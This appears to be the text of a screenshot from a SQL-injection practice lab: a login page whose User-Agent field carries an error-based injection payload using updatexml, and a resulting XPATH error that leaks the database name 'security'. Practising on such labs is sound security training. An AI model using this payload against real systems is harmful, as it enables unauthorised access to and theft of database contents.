 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.183.1
Your User Agent is: ing' or updatexml(1,concat(0x7e,(database()),0x7e),0) or '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN